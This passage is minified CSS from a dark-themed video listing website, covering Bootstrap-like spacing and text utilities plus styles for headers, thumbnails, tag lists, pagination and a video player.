m-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media(min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media(min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media(min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media(min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media(min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#f90!important}a.text-primary:focus,a.text-primary:hover{color:#b36b00!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#eee!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}*,:after,:before{box-sizing:border-box}html{width:100%;height:100%;padding:0;margin:0;-webkit-text-size-adjust:none}body{background-color:#232323;font-size:1rem;line-height:1.5;font-family:Roboto,sans-serif;color:#eee;overflow-x:hidden}.app,body{display:flex;width:100%;min-height:100%}.app{flex-direction:column}.wrapper{margin-right:auto;margin-left:auto;width:100%;max-width:1600px;padding-right:10px;padding-left:10px}.main{flex-grow:1}.header{width:100%;background:#1e1e1e;border-bottom:1px solid #333}.header-blocks{display:flex;flex-wrap:wrap;align-items:center;min-height:49px;background:#1e1e1e;z-index:999}@media(min-width:992px){.header-blocks{position:static}}.header-blocks__block{flex-grow:1;width:100%}@media(min-width:768px){.header-blocks__block{flex-grow:0;width:auto}}.header-blocks__block.-grow{flex-grow:1}.header-blocks__menu{margin-right:10px}@media(min-width:992px){.header-blocks__menu{display:none}}.header-blocks__logo{justify-content:center;width:100%}@media(min-width:992px){.header-blocks__logo{justify-content:flex-start;width:auto}}.header-button{display:block;width:32px;height:32px;padding:4px;font-size:22px;line-height:28px;text-align:center}.logo{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;padding:5px 0;width:100%;min-height:50px}@media(min-width:768px){.logo{justify-content:flex-start;max-width:320px}}.logo.-header{justify-content:flex-start}.logo__title{display:flex;justify-content:center;align-items:center;width:100%;font-size:1.35rem;line-height:1;color:#f80;text-decoration:none;white-space:nowrap;outline:0}@media screen and (min-width:425px){.logo__title{font-size:1.8rem}}@media(min-width:768px){.logo__title{justify-content:flex-start}}.logo__title:active,.logo__title:focus,.logo__title:hover{color:#f80;text-decoration:none}.logo__title>span{color:#58e71d}.logo__title>img{height:.7em;width:auto;display:inline-block;margin-left:5px}@media screen and (min-width:425px){.logo__title>img{height:.75em}}.logo__subtitle{display:block;width:100%;font-size:.875rem;line-height:1;text-align:center}@media(min-width:768px){.logo__subtitle{text-align:left}}.search-bar{display:flex;position:fixed;padding:8px 10px;top:0;min-width:320px;width:100%;height:48px;background:#111;z-index:5000}.search-bar__back,.search-bar__menu{width:32px;height:32px;padding:4px;font-size:22px;line-height:28px;text-align:center}.top-navigation{background:#111;margin-bottom:20px}.top-menu{display:flex;margin:0;padding:0;list-style:none;overflow-x:auto}.top-menu__item{padding-bottom:3px}.top-menu__item.active{padding-bottom:0;border-bottom:3px solid #58e71d}.top-menu__item.active .top-menu__link{color:#58e71d}.top-menu__link{display:block;padding:8px 10px;font-size:1.1rem;text-decoration:none;outline:0}@media(min-width:768px){.top-menu__link{font-size:1.3rem}}.top-menu__link:active,.top-menu__link:focus,.top-menu__link:hover{text-decoration:none;background:#151515}.content{display:flex;flex-grow:1}@media screen and (min-width:992px){.content__lside{width:300px;flex-shrink:0;display:block;padding-right:15px}}.content__main{flex-grow:1}.content__rside{width:100%}@media screen and (min-width:992px){.content__rside{width:300px;flex-shrink:0;padding-left:15px}}.page-section{margin-bottom:40px}.page-section__title{margin:0 0 1rem;font-size:1.25rem;line-height:1.3}.sidebar-section{margin-bottom:20px}.sidebar-section:last-child{margin-bottom:0}.sidebar-section__title{margin:0 0 5px;font-size:1.2rem}@media screen and (max-width:992px){.mobile-categories{position:fixed;top:48px;left:0;bottom:0;width:320px;max-width:100%;margin-bottom:0;padding:0 10px;background:#111;overflow-y:scroll;z-index:998;transform:translateX(-320px);transition:transform .2s ease}.mobile-categories.-show{transform:translateX(0);transition:transform .2s ease}}.categories-menu{margin:0;padding:0}.categories-menu,.categories-menu__item{display:block;list-style:none}.categories-menu__item.active>.categories-menu__link{color:#58e71d;text-decoration:none;cursor:default}.categories-menu__item.active>.categories-menu__link:active,.categories-menu__item.active>.categories-menu__link:focus,.categories-menu__item.active>.categories-menu__link:hover{background:none;color:#58e71d;text-decoration:none;cursor:default}.categories-menu__link{display:block;padding:2px 0 3px 0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.categories-menu__link:active,.categories-menu__link:focus,.categories-menu__link:hover{background:#333}.thumb-info__item{display:inline-flex;margin-right:10px;text-decoration:none;color:#eee;font-size:.8125rem;line-height:1.3;white-space:nowrap}.thumb-info__item .icon{width:.8125rem;font-size:.8125rem;margin-right:.25rem}.thumb-list{display:flex;flex-wrap:wrap;justify-content:center;align-items:flex-start;padding:0;margin-left:-5px;margin-right:-5px;list-style:none}.thumb-list.-y-centered{align-items:center}.thumb-list__item{width:100%;padding:0 5px;margin-bottom:10px}@media screen and (min-width:425px){.thumb-list__item{width:50%}}@media screen and (min-width:768px){.thumb-list__item{width:33.3333333333%}}@media screen and (min-width:992px){.thumb-list__item{width:25%}}@media screen and (min-width:1600px){.thumb-list__item{width:20%}}@media screen and (min-width:992px){.thumb-list.-player-related .thumb-list__item{width:100%!important}}@media screen and (min-width:576px)and (max-width:767px){.thumb-list.-player-related .thumb-list__item:last-child{display:none}}@media screen and (min-width:992px)and (max-width:1600px){.thumb-list.-player-related .thumb-list__item:last-child{display:none}}.thumb-overlay{position:absolute;display:flex;align-items:center;padding:2px 4px;margin:5px;border-radius:2px;background:rgba(0,0,0,.35);color:#fff;line-height:1;font-size:.75rem;font-style:normal;text-shadow:1px 1px 1px rgba(0,0,0,.75);white-space:nowrap;transition:all .25s ease}.thumb-overlay>.icon,.thumb-overlay>i{display:inline-flex;width:.75rem;font-size:.5625rem;margin-right:3px}.thumb-overlay.-tl{top:0;left:0}.thumb-overlay.-tr{top:0;right:0}.thumb-overlay.-bl{bottom:0;left:0}.thumb-overlay.-br{bottom:0;right:0}.thumb-tags{display:block;font-size:.75rem;line-height:1.3;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.thumb-tags .icon{margin-right:3px;color:#eee;width:.75rem;font-size:.75rem}.thumb-tags__tag{display:inline-block;text-decoration:none;color:#f90;outline:0;margin-right:.5rem}.thumb-tags__tag:active,.thumb-tags__tag:focus,.thumb-tags__tag:hover{color:#ffad33;text-decoration:underline}.thumb-tags__tag:last-child{margin-right:0}.thumbs-nav{display:flex;flex-wrap:wrap;width:100%;margin:10px 0}.thumbs-sort{display:flex;flex-grow:1;min-width:100%;margin-left:-5px;margin-right:-5px}@media(min-width:768px){.thumbs-sort{flex-grow:0;min-width:-moz-fit-content;min-width:fit-content}}.thumbs-sort__item{display:block;width:50%;padding:0 5px}@media(min-width:768px){.thumbs-sort__item{flex-grow:0;width:auto}}.thumbs-sort__item.active .thumbs-sort__link{background:#58e71d;color:#000;cursor:default}.thumbs-sort__link{display:block;width:100%;margin-right:10px;padding:.6rem 1rem;border-radius:3px;background:#f90;text-align:center;line-height:1.25;color:#000;text-decoration:none}.thumbs-sort__link:last-child{margin-right:0}.thumbs-sort__link:active,.thumbs-sort__link:focus,.thumbs-sort__link:hover{text-decoration:none;background:#ffad33;color:#000}.thumbs-sort.-bottom{display:none}@media(min-width:768px){.thumbs-sort.-bottom{display:flex}}.tag-box{list-style:none;margin:0;padding:0}.tag-box.-inline{display:flex;flex-wrap:wrap}.tag-box__item{width:100%;margin-bottom:5px}.tag-box.-inline .tag-box__item{width:auto;margin:0 5px 5px 0}.tag-box__link{display:block;color:#eee;text-decoration:none;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;outline:0}.tag-box__link:active,.tag-box__link:hover{color:#b36b00;text-decoration:underline}.tag-box__link.active{color:#f64c4c;font-weight:700}.tag-group{display:block;margin:0;padding:0;list-style:none;font-size:.875rem;-moz-column-width:140px;column-width:140px;-moz-column-count:2;column-count:2;-moz-columns:140px 2;columns:140px 2}@media screen and (min-width:460px){.tag-group{-moz-column-width:200px;column-width:200px;-moz-column-count:6;column-count:6;-moz-columns:200px 6;columns:200px 6}}.tag-group__item{margin-bottom:10px}.tag-group__item:last-child{margin-bottom:0}.tag-group__title{display:flex;justify-content:space-between;color:#de6;font-size:1.2rem;font-weight:700;text-transform:uppercase;margin:0 0 5px;border-bottom:1px solid #444}@media screen and (min-width:425px){.tag-group__title{font-size:1rem}.tag-group__to-letter{display:none}}.pagination{display:flex;justify-content:flex-end;flex-grow:1;padding:0;margin:0;list-style:none;text-align:center}.pagination.-top{display:none}@media(min-width:768px){.pagination.-to-right{margin:0 0 0 auto}.pagination.-to-left{margin:0 auto 0 0}.pagination.-to-center{margin:0 auto}.pagination.-top{display:flex}}.pagination__item{flex-grow:1;overflow:hidden}@media(min-width:768px){.pagination__item{flex-grow:0}}.pagination__item+.pagination__item{margin-left:4px}.pagination__item.delta2,.pagination__item.delta3,.pagination__item.delta4,.pagination__item.first,.pagination__item.last{display:none}@media screen and (min-width:480px){.pagination__item.delta2{display:block}}@media screen and (min-width:640px){.pagination__item.delta3{display:block}}@media(min-width:992px){.pagination__item.delta4,.pagination__item.first,.pagination__item.last{display:block}}.pagination__item.dots{flex-grow:0}.pagination__link{display:block;padding:.6rem 1rem;border-radius:3px;background:#f90;font-size:1rem;color:#000;text-decoration:none;line-height:1.25;outline:0}.pagination__link:active,.pagination__link:focus,.pagination__link:hover{text-decoration:none;color:#000;background:#ffad33}.pagination__item.disabled .pagination__link{pointer-events:none;cursor:not-allowed}.pagination__item.active .pagination__link{text-decoration:none;color:#000;background-color:#58e71d}.pagination__item.dots .pagination__link{background:none;border:none;padding:.6rem .4rem;font-size:.875rem;font-weight:400;color:#878787;text-shadow:#000 1px 1px 0;letter-spacing:2px}.page-desc{margin:1rem 0;font-size:.875rem;line-height:1.4}.page-desc>p:first-child{margin-top:0}.page-desc>p:last-child{margin-bottom:0}.see-more{display:flex;justify-content:center;width:100%}.see-more__btn{display:block;width:300px;padding:.6rem 1rem;background:#f90;text-align:center;line-height:1.25;color:#000;text-decoration:none;border-radius:3px}.see-more__btn:active,.see-more__btn:focus,.see-more__btn:hover{text-decoration:none;background:#ffad33;color:#000}.player{margin:0 -10px;position:relative}@media screen and (max-width:991px)and (orientation:landscape){.player{max-width:177.5vh;margin:0 auto}}.player:before{display:block;content:"";width:100%;padding-top:56.25%}.player>iframe{position:absolute;top:0;left:0;right:0;bottom:0;height:100%;width:100%}@media(min-width:992px){.player{margin:0}}.video-container{display:flex;flex-wrap:wrap}@media(min-width:992px){.video-container{flex-wrap:nowrap}}.video-container__player{flex-grow:1}.video-container__aside{width:100%}@media(min-width:992px){.video-container__aside{min-width:300px;width:320px;padding-left:20px}}.video-details{margin:15px 0}.video-details__row{display:flex;flex-wrap:wrap;margin-bottom:15px}.video-details__row:last-child{margin-bottom:0}.video-details__row.-text{line-height:1.2;font-size:.875rem}.video-details__added-at,.video-details__duration,.video-details__views{display:flex;align-items:center;margin-right:1rem}.video-details__added-at>.img-icon,.video-details__duration>.img-icon,.video-details__views>.img-icon{width:1rem;margin:0 5px}.tags,.video-description{margin:0}.tags{display:flex;flex-wrap:wrap;align-items:center;padding:0;list-style:none}.tag{display:inline-block;padding:0 